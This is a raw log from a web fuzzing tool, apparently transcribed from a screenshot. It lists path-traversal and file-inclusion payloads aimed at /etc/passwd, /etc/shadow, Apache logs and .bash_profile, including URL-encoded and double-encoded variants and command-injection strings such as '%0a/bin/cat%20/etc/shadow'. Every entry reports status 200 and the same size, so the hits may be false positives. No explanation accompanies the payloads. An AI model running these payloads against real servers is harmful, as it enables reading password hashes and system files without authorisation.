 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
%00../../../../../../etc/passwd [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
/apache/logs/access_log [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 1ms]
\…..\\\…..\\\…..\\\     [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 3ms]
%0a/bin/cat%20/etc/shadow [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 3ms]
..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 3ms]
/apache/logs/error.log  [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
/apache/logs/error_log  [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 3ms]
../../../../../apache/logs/error.log [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 1ms]
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/shadow [Status: 200, Size: 1935, Wor
ds: 515, Lines: 56, Duration: 5ms]
../../../../apache/logs/error.log [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 7ms]
../../../apache/logs/error.log [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 6ms]
../../apache/logs/error.log [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
\\&apos;/bin/cat%20/etc/shadow\\&apos; [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 2ms]
/.bash_profile          [Status: 200, Size: 1935, Words: 515, Lines: 56, Duration: 1ms]